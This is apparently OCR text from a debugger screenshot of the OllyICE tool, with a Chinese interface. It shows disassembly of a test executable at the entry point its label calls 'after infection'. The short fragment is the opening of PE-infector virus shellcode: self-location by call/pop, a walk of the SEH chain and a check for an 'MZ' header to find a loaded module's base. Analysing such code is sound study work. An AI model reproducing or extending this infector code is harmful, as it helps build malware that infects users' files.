 OllyICE - test添加新节.exe - [CPU - 主线程, 模块 - test添加]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S
00419000 E8 00000000 call 00419005
00419005 58 pop eax
00419006 83E8 05 sub eax, 5
感染后的入口
00419009 8BD8 mov ebx, eax
0041900B 2D 00104000 sub eax, 00401000
00419010 8BEC mov ebp, esp
00419012 83EC 50 sub esp, 50
00419015 8945 FC mov dword ptr [ebp-4], eax
00419018 895D D8 mov dword ptr [ebp-28], ebx
0041901B 64:A1 00000000 mov eax, dword ptr fs:[0]
00419021 83F8 00 cmp eax, 0
00419024 0F84 64020000 je 0041928E
0041902A 8B18 mov ebx, dword ptr [eax]
0041902C 83FB FF cmp ebx, -1
0041902F 74 04 je short 00419035
00419031 8BC3 mov eax, ebx
00419033 EB EC jmp short 00419021
00419035 8B40 04 mov eax, dword ptr [eax+4]
00419038 83F8 00 cmp eax, 0
0041903B 0F84 4D020000 je 0041928E
00419041 66:33C0 xor ax, ax
00419044 66:8138 4D5A cmp word ptr [eax], 5A4D
00419049 74 03 je short 0041904E